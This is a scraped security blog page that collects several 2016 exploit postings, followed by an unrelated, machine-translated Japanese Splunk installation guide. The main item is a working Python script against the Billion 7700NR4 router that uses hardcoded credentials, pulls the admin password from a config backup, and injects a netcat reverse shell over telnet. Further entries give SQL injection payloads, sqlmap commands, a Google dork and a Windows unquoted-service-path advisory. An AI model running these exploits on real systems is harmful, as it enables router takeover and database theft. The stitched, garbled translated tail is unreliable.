# Title : Billion Router 7700NR4 Remote Root Command Execution
# Date : 06/10/2016
# Author : R-73eN
# Tested on: Billion Router 7700NR4
# Vendor : http://www.billion.com/
# Vulnerability Description:
# This router is a widely used here in Albania. It is given by a telecom provider to the home and bussiness users.
# The problem is that this router has hardcoded credentials which "can not be changed" by a normal user. Using these
# credentials we don't have to much access but the lack of authentication security we can download the backup and get the admin password.
# Using that password we can login to telnet server and use a shell escape to get a reverse root connection.
# You must change host with the target and reverse_ip with your attacking ip.
# Fix:
# The only fix is hacking your router with this exploit, changing the credentials and disabling all the other services using iptables.
#
import requests
import base64
import socket
import time
host = ""
def_user = "user"
def_pass = "user"
reverse_ip = ""
#Banner
banner = ""
banner +=" ___ __ ____ _ _ \n"
banner +=" |_ _|_ __ / _| ___ / ___| ___ _ __ / \ | | \n"
banner +=" | || '_ \| |_ / _ \| | _ / _ \ '_ \ / _ \ | | \n"
banner +=" | || | | | _| (_) | |_| | __/ | | | / ___ \| |___ \n"
banner +=" |___|_| |_|_| \___/ \____|\___|_| |_| /_/ \_\_____|\n\n"
print banner
# limited shell escape
evil = 'ping ;rm /tmp/backpipe;cd tmp;echo "mknod backpipe p && nc ' + reverse_ip + ' 1337 0<backpipe | /bin/sh 1>backpipe &" > /tmp/rev.sh;chmod +x rev.sh;sh /tmp/rev.sh &'
def execute_payload(password):
print "[+] Please run nc -lvp 1337 and then press any key [+]"
raw_input()
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host,23))
s.recv(1024)
s.send("admin\r")
a= s.recv(1024)
time.sleep(1)
s.send(password +"\r")
time.sleep(1)
s.recv(1024)
s.send(evil + "\r")
time.sleep(1)
print "[+] If everything worked you should get a reverse shell [+]"
print "[+] Warning pressing any key will close the SHELL [+]"
raw_input()
r = requests.get("http://" + host + "/backupsettings.conf" , auth=(def_user,def_pass))
if(r.status_code == 200):
print "[+] Seems the exploit worked [+]"
print "[+] Dumping data . . . [+]"
temp = r.text
admin_pass = temp.split("<AdminPassword>")[1].split("</AdminPassword>")[0]
# print "[+] Admin password : " + str(base64.b64decode(admin_pass)) + " [+]"
execute_payload(str(base64.b64decode(admin_pass)))
else:
print "[-] Exploit Failed [-]"
print "\n[+] https://www.infogen.al/ [+]\n\n"
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863110958
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
# Exploit Title: Comodo Dragon Browser Unquoted Service Path Privilege Escalation
# Date: 24/09/2016
# Author: Yunus YILDIRIM (@Th3GundY)
# Team: CT-Zer0 (@CRYPTTECH)
# Website: http://yildirimyunus.com
# Contact: yunusyildirim@protonmail.com
# Category: local
# Vendor Homepage: https://www.comodo.com
# Software Link: https://www.comodo.com/home/browsers-toolbars/browser.php
# Version: Software Version <= 52.15.25.663
# Tested on: Windows 7 x86/x64
1. Description
Comodo Dragon Browser Update Service (DragonUpdater) installs as a service with
an unquoted service path running with SYSTEM privileges.
This could potentially allow an authorized but non-privileged local
user to execute arbitrary code with elevated privileges on the system.
2. Proof of Concept
C:\>sc qc DragonUpdater
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: DragonUpdater
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Program Files (x86)\Comodo\Dragon\dragon_updater.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : COMODO Dragon Update Service
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
3. Exploit:
A successful attempt would require the local attacker must insert an executable file
in the path of the service.
Upon service restart or system reboot, the malicious code will be run with elevated privileges.
Additional notes :
Fixed in version 52.15.25.664
https://forums.comodo.com/news-announcements-feedback-cd/comodo-dragon-v521525664-is-now-available-for-download-t116786.0.html
Vulnerability Disclosure Timeline:
=========================
24/09/2016 - Contact With Vendor
26/09/2016 - Vendor Response
03/10/2016 - Release Fixed Version
[x]========================================================================================================================================[x]
| Title : Just Dial Clone Script SQL & XSS Vulnerabilities
| Software : Just Dial Clone
| Vendor : http://www.i-netsolution.com/
| Demo : http://www.i-netsolution.com/item/just-dial-clone/live_demo/423618
| Date : 06 October 2016
| Author : OoN_Boy
[x]========================================================================================================================================[x]
[x]========================================================================================================================================[x]
| Technology : PHP
| Database : MySQL
| Price : $ 299
| Description : If you wish to launch your own business directory website, we have a readymade solution for you which supports unlimited
categories, uses and secure code. Our Company Catalogue Listing Script is just the right script for you
[x]========================================================================================================================================[x]
[x]========================================================================================================================================[x]
| Exploit : http://localhost/jus/restaurants-details.php?fid=%Inject_Here%21
| Admin Page : http://localhost/[path]/admin/index.php
[x]========================================================================================================================================[x]
[x]========================================================================================================================================[x]
| Proof of concept SQL : http://localhost/jus/restaurants-details.php?fid=%Inject_Here%21
[x]========================================================================================================================================[x]
[x]========================================================================================================================================[x]
| Greetz : antisecurity.org batamhacker.or.id
| Vrs-hCk NoGe Jack zxvf Angela h4ntu reel dono Zhang aJe H312Y yooogy mousekill }^-^{ martfella noname s4va
| k1tk4t str0ke kaka11 ^s0n g0ku^ Joe Chawanua Ntc xx_user s3t4n IrcMafia em|nem Pandoe Ronny rere
[x]========================================================================================================================================[x]
[x]========================================================================================================================================[x]
| Hi All long time no see ^_^
[x]========================================================================================================================================[x]
######################
# Application Name : MLM Unilevel Plan Script v1.0.2
# Exploit Author : Cyber Warrior | Bug Researchers Group | N4TuraL
# Author Contact : https://twitter.com/byn4tural
# Vendor Homepage : http://www.i-netsolution.com/
# Vulnerable Type : SQL Injection
# Date : 2016-10-06
# Tested on : Windows 10 / Mozilla Firefox
# Linux / Mozilla Firefox
# Linux / sqlmap 1.0.6.28#dev
###################### SQL Injection Vulnerability ######################
# Location :
http://localhost/[path]/news_detail.php
######################
# PoC Exploit:
http://localhost/[path]/news_detail.php?newid=11%27%20%2F*%2130000and%20ascii%28substring%28%28database%28%29%29%2C4%2C1%29%29%3C115%20and*%2F%20%27x%27%3D%27x
# Exploit Code via sqlmap:
sqlmap -u http://localhost/[path]/news_detail.php?newid=11 --dbs
---
Parameter: newid (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: newid=11' AND SLEEP(5) AND 'HheB'='HheB
---
[18:47:12] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.12
######################
[x]========================================================================================================================================[x]
| Title : B2B Portal Script Blind SQL Vulnerabilities
| Software : B2B Portal Script
| Vendor : http://www.i-netsolution.com/
| Demo : http://www.i-netsolution.com/item/b2b-portal-script/live_demo/190275
| Date : 06 October 2016
| Author : OoN_Boy
[x]========================================================================================================================================[x]
[x]========================================================================================================================================[x]
| Technology : PHP
| Database : MySQL
| Price : $ 249
| Description : Have an idea about starting your own Alibaba clone website and thinking how to implement it? Our B2B Portal Script
is the platform to transform your idea into the practical world. It is developed in PHP and MySQL and can help global
portals to manage their online transactions with efficiency
[x]========================================================================================================================================[x]
[x]========================================================================================================================================[x]
| Exploit : http://localhost/advancedb2b/view-product.php?pid=294'
| Aadmin Page : http://localhost/[path]/admin/index.php
[x]========================================================================================================================================[x]
[x]========================================================================================================================================[x]
| Proof of concept : sqlmap -u "http://localhost/advancedb2b/view-product.php?pid=294"
[x]========================================================================================================================================[x]
---
Parameter: pid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pid=294' AND 1754=1754 AND 'whqn'='whqn
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: pid=294' AND SLEEP(5) AND 'nGqC'='nGqC
Type: UNION query
Title: Generic UNION query (NULL) - 33 columns
Payload: pid=294' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7178766b71,0x656f5962547177636a47435158754754736267535a4d515a4d4c454e535052496652505243795849,0x7176626271),NULL,NULL-- lwGp
---
[x]========================================================================================================================================[x]
[x]========================================================================================================================================[x]
| Greetz : antisecurity.org batamhacker.or.id
| Vrs-hCk NoGe Jack zxvf Angela Zhang aJe H312Y yooogy mousekill }^-^{ martfella noname s4va
| k1tk4t str0ke kaka11 ^s0n g0ku^ Joe Chawanua Ntc xx_user s3t4n IrcMafia em|nem Pandoe Ronny rere
[x]========================================================================================================================================[x]
[x]========================================================================================================================================[x]
| Hi All long time no see ^_^
[x]========================================================================================================================================[x]
[x]========================================================================================================================================[x]
| Title : PHP Classifieds Rental Script Blind SQL Vulnerabilities
| Software : PHP Classifieds Rental Script
| Vendor : http://www.i-netsolution.com/
| Demo : http://www.i-netsolution.com/item/php-classifieds-rental-script/244993
| Date : 06 October 2016
| Author : OoN_Boy
[x]========================================================================================================================================[x]
[x]========================================================================================================================================[x]
| Technology : PHP
| Database : MySQL
| Price : $ 99
| Description : PHP Classifieds Rental Script The PHP Rental Classifieds Script is one among the limited software's, which are designed
so user-friendly that anyone with minimal knowledge of operating a computer can utilize it to its optimum. Besides being
an easy-to- use software, this Property Rental Script
[x]========================================================================================================================================[x]
[x]========================================================================================================================================[x]
| Exploit : http://localhost/product_details.php?refid=%Inject_Here%1319258872
| Aadmin Page : http://localhost/[path]/admin/index.php
[x]========================================================================================================================================[x]
[x]========================================================================================================================================[x]
| Proof of concept : sqlmap -u "http://localhost/product_details.php?refid=1319258872" --invalid-string
[x]========================================================================================================================================[x]
---
Parameter: refid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: refid=1319258872' AND 3912=3912 AND 'HTMi'='HTMi
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind
Payload: refid=1319258872' OR SLEEP(5) AND 'QwXZ'='QwXZ
Type: UNION query
Title: MySQL UNION query (NULL) - 26 columns
Payload: refid=xCUcyB' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716a787671,0x644e6e5046537647684864705a527667796f454c666c4656644a73506d4e627a48574969424a4756,0x7176786271),NULL,NULL,NULL,NULL,NULL#
---
[x]========================================================================================================================================[x]
[x]========================================================================================================================================[x]
| Greetz : antisecurity.org batamhacker.or.id
| Vrs-hCk NoGe Jack zxvf Angela Zhang aJe H312Y yooogy mousekill }^-^{ martfella noname s4va
| k1tk4t str0ke kaka11 ^s0n g0ku^ Joe Chawanua Ntc xx_user s3t4n IrcMafia em|nem Pandoe Ronny rere
[x]========================================================================================================================================[x]
[x]========================================================================================================================================[x]
| Hi All long time no see ^_^
[x]========================================================================================================================================[x]
[x]========================================================================================================================================[x]
| Title : Advance MLM Script SQL Vulnerabilities
| Software : Advance MLM Script
| Vendor : http://www.i-netsolution.com/
| Demo : http://www.i-netsolution.com/item/advance-mlm-script/live_demo/236431
| Google Dork : news_detail.php?newid= © MLM SCRIPT
| Date : 06 October 2016
| Author : OoN_Boy
[x]========================================================================================================================================[x]
[x]========================================================================================================================================[x]
| Technology : PHP
| Database : MySQL
| Price : $ 199
| Description : MLM business upward day by day, Open Source MLM Script plays an important role for successful multilevel marketing business.
Our advanced featured PHP MLM Script enables MLM companies to manage and run their express selling business more effectively towards a successful way.
[x]========================================================================================================================================[x]
[x]========================================================================================================================================[x]
| Exploit : http://localhost/mlm/news_detail.php?newid=%Inject_Here%26
| Aadmin Page : http://localhost/[path]/admin/index.php
[x]========================================================================================================================================[x]
[x]========================================================================================================================================[x]
| Proof of concept : sqlmap -u "http://localhost/mlm/news_detail.php?newid=26" --invalid-string
[x]========================================================================================================================================[x]
---
Parameter: newid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: newid=26' AND 4440=4440 AND 'AJmz'='AJmz
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind
Payload: newid=26' OR SLEEP(5) AND 'FokP'='FokP
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: newid=jMCtRq' UNION ALL SELECT NULL,CONCAT(0x71787a7a71,0x48755652787877617966627661486164744748424b6155564f514370537747504c6e736876665150,0x7178787171),NULL,NULL,NULL,NULL-- Afye
---
[x]========================================================================================================================================[x]
[x]========================================================================================================================================[x]
| Greetz : antisecurity.org batamhacker.or.id
| Vrs-hCk NoGe Jack zxvf Angela Zhang aJe H312Y yooogy mousekill }^-^{ martfella noname s4va
| k1tk4t str0ke kaka11 ^s0n g0ku^ Joe Chawanua Ntc xx_user s3t4n IrcMafia em|nem Pandoe Ronny rere
[x]========================================================================================================================================[x]
[x]========================================================================================================================================[x]
| Hi All long time no see ^_^
[x]========================================================================================================================================[x]
0x00最初にspunkを知っている
1。会社:
American Splunk Companyは2004年に設立され、2012年にNasdaqにリストされました。これは最初のビッグデータリスト会社であり、多数の賞と栄誉を獲得しています。米国サンフランシスコに本社を置くロンドンは国際本部で、香港にはアジア太平洋サポートセンターがあり、上海には最初の海外R&Dセンターがあります。現在、中国で最大の顧客ライセンスは800GB/日です。製品:Splunk Enterprise [Enterpriseバージョン]、Splunk Free [Free Version]、Splunk Cloud、Splunk Hunk [ビッグデータ分析プラットフォーム]、Splunk Apps [Enterpriseバージョンベースのプラグイン]など。
2。製品:
Splunk Enterprise、Enterpriseバージョン、B/Sアーキテクチャ、ライセンス、つまり、毎日インデックスされているデータの量。
(20GBライセンスを購入すると、デフォルトでは毎日20gのデータをインデックスできます。永久に1回購入できます。トライアルバージョンを使用すると、試用期間が終了したら無料版に切り替えます)
Splunk Free、無料版、最大データインデックスは1日あたり500MBで、ほとんどのエンタープライズバージョン関数を使用できます。
(無料版には、認証、分散検索、クラスタリングなどなどの関数がありません。)
ユニバーサルフォワーダーであるSplunk Universal Forwarderは、Splunkが提供するデータ収集コンポーネントです。無料で、データソース側に展開され、UIインターフェイスがなく、非常に軽量で、リソースがほとんどありません。
(フォワーダーはライセンスなしで無料です。エンタープライズバージョンに専念しています。たとえば、データソースに展開されます。たとえば、Webサーバーに展開し、Webログを監視し、生成時に1つのログを転送し、転送を転送し、通常、CLIコマンドを変更または使用するように構成ファイルを構成します。
iii。 Splunkとは?
マシンデータのフルテキスト検索エンジン。
(検索エンジンを使用してデータを処理します。大規模なデータ処理をサポートします)
準リアルタイムログ処理プラットフォーム。
時系列ベースのインデクサー。
ビッグデータ分析プラットフォーム。
統合されたプラットフォーム:データ収集と保存- 分析- 視覚化。
ユニバーサル検索エンジン、データソースまたはデータ形式はありません。
特許取得済みの検索言語SPL(検索処理言語)を提供します。これは、SQL言語と構文的に似ています
Splunkアプリはより多くの機能を提供します
(オペレーティングシステムとCiscoネットワークデバイスの場合、Spunkは専用のアプリを提供し、データソースにアクセスすると直感的なダッシュボードを見ることができます。)
iv。マシンデータとは?
マシンデータとは、デバイスとソフトウェアによって生成されたログデータ、パフォーマンスデータ、およびネットワークデータパケットを指します。これらのデータはすべて非構造化データです。これらのデータをSpunkに収集できます。 Splunkは、インデックス、調査、監視、視覚化などを行うことができます。

v。 Splunkコンポーネント
インデクサー:インデクサーは、データのインデックスを作成するために使用されるSplunk Enterpriseインスタンスです。インデクサーは、生データをイベントに変換し、イベントをインデックス(インデックス)に保存します。インデクサーは、検索要求に応じてインデックスデータを検索します。
検索ヘッダー:分散検索環境では、検索ヘッダーは検索管理機能を処理し、検索リクエストを検索ノードのグループにガイドし、結果をユーザーにマージするSplunk Enterpriseインスタンスです。インスタンスが検索のみでインデックスが表示されない場合、通常は専用の検索ヘッダーと呼ばれます。
検索ノード:分散検索環境では、検索ノードはインデックスを作成し、検索ヘッダーから検索要求を完了するスプランクです
エンタープライズインスタンス。
フォワーダー:フォワーダーは、データを別のSplunk Enterpriseインスタンス(インデクサーまたは別の転送者)またはサードパーティシステムに転送するSplunk Enterpriseインスタンスです。
受信機:レシーバーは、フォワーダーからデータを受信するように構成されたSplunk Enterpriseインスタンスです。レシーバーはインデクサーまたは別のリピーターです。
アプリケーション:アプリケーションは、Splunkを拡張する構成、知識オブジェクト、顧客設計ビューとダッシュボードのコレクションです
UNIXやWindowsシステム管理者、ネットワークセキュリティの専門家、ウェブサイトマネージャー、ビジネスアナリストなど、組織チームの特定のニーズに合わせてエンタープライズ環境。単一のSplunk Enterpriseのインストールは、複数のアプリケーションを同時に実行できます。
vi。 Splunk分散アーキテクチャ

上の写真に示すように:
1. 3つのレイヤーに分けることができます。最初のレイヤーはデータソースです。アプリケーションサーバー、サービスバス、ネットワーク機器、ファイアウォールなど。
2。このデータを収集する場合、たとえば、アプリケーションサーバーはSpunk Forwerderをインストールでき、ファイアウォールのデータはTCP \ Updポートを介してSplunkの中間層に送信できます。 Splunkの中間層は、Spunkのインデクサー(受信機)と呼ばれ、データはこの層に保存されます。
3。ユーザーは検索を使用します
ヘッド検索インスタンス、検索ヘッドは各インデクサーに検索要求を送信します。次に、結果を検索ヘッドに収集し、最終的に表示するためにユーザーに提示します。
4.データソースのフォワーダーは、データを複数の勇気インスタンスに転送し、フォワーダーは自動ロードバランシングを実行します。
7。汎用トランスポンダー
リピーターは、重い、軽く、普遍的な3つのタイプに分かれています。
最も一般的に使用されるものは、他の2つのカテゴリではほとんど使用されないユニバーサルフォワーダーです。
完全なSplunk Enterpriseインスタンスと比較して、汎用転送の唯一の目的はデータを転送することです。完全なSplunk Enterpriseインスタンスとは異なり、ユニバーサルフォワーダーを使用してデータをインデックスまたは検索することはできません。
より高いパフォーマンスとメモリのフットプリントを低くするには、いくつかの制限があります。
ユニバーサルフォワーダーには、検索、インデックス、またはアラーム機能がありません。
汎用のフォワーダーはデータを解析しません。
汎用転送者は、Syslogを介してデータを出力しません。
フルスプランクエンタープライズとは異なり、ユニバーサルフォワーダーにはバンドルされたPythonバージョンは含まれていません。
8。さまざまなアプリケーションシナリオ

0x01 LinuxにSplunkをインストールします
1。構成時間:
設定可能な時間
エンタープライズ内でNTPサーバーを構築し、すべての関連デバイスをサーバーに向けることをお勧めします。
(各マシンの時間が一貫性がない場合、問題が発生します。したがって、すべてのデバイスの時間がNTPサーバーに向けられ、すべてのデバイスを時間内に統合できるように、NTPサーバーを構築することをお勧めします)
2。設置準備
このインストールは、Centos 6.7、64ビットに基づいています
64ビット環境に展開することをお勧めします
Splunk Enterprise:
Spunk-6.4.2-00F5BB3FA822-LINUX-X86_64.TGZ
Splunk Universal Repeater :
SplunkForwarder-6.4.2-00F5BB3FA822-LINUX-X86_64.TGZ
今回は、ルートユーザーとしてインストールされます(非ルートを使用できます)
三つ、
インストールステップ1)、TGZの圧縮パッケージをダウンロードします。
wget -chttps://download.splunk.com/products/splunk/releases/6.5.1/linux/splunk-6.5.1-f74036626f0c-linux-x86_64.tgz;
2)減圧:#tar
-ZXVF SPUNK-6.5.1-F74036626F0C-LINUX-X86_64.TGZ -C /OPT(デフォルトでは /OPTディレクトリに減圧されます)

3)スパンクの実行可能なプログラムは、/opt/splunk/bin/の下に配置されます。プログラムを開始するときは、Spunkを実行する必要があります。 Spunkコマンドのパラメーターは次のとおりです。
#note:次のように、次のコマンドCLIコマンドを呼び出します。一般的なフォワーダーとスパンクコマンドの両方を次のように実行できます
./splunk
//Spankを開始します
-accept-license //自動的にライセンスを受け取ります
再起動//スパンクを再起動します
ステータス//スパンクステータスを確認します
バージョン//スパンクバージョンを表示します
開始するときは、–Accept-licenseを追加することを忘れないでください。そうすれば、インストールが簡単になります。

4)Spunkがインストールされた後、Splunk Webポート8000を開いてください。SplunkDポート8089は管理ポートです。インストール後、ブラウザのSplunk Port 8000のWebインターフェイスにアクセスできます。

注:外部コンピューターがアクセスできない場合。 iptablesサービスを閉じるか、ポリシーにポートを追加する必要があります
#Services IPTABLESTOP [他のUNIXシステムはファイアウォールをシャットダウンします]
Systemctl stop firewalld.service [centos 7の下でファイアウォールを停止]
Splunkアドレスは、http://192.168.199.205:8000です。 Spunkを入力するデフォルトの管理者は次のとおりです。管理者とパスワードはchangemeです。パスワードは初めてログインすることで変更されます
Spunk Boot ./splunkを構成します
Boot-startを有効にする//このようにして、Splunkサービスが開始されるたびに、

#上記のコマンドを介して勇気のステータスとバージョン情報を確認してください。/splunkステータス

#viewプロセス関連情報:ps -f | Grep Spluk

iv。 Splunkのアンインストール
./splunk stop //sprunkを停止します
./rm – rf/opt/splunk
//Splunkインストールディレクトリを削除します
アンインストールするときは注意して、データのバックアップに注意を払ってください
5。SplunkUniversal Forwerder
をインストールします1)、汎用転送業者をOPTディレクトリに減圧します。 Splunk Forwarderのインストール方法は、Spunkのメソッドと同じですが、UIインターフェイスはありません。
Tar ZXVF
splumkforwarder-6.4.2-00F5BB3FA822-LINUX-X86_64.TGZ -C /OPT
2)SplunkForwarderのビンディレクトリに切り替えて、一般的な転送者を起動します
cd/opt/splunkforwarder/bin///一般的な転送者の実行可能ファイルプログラムディレクトリに切り替えます
./splunk start –accept-license //一般的な転送者を起動します
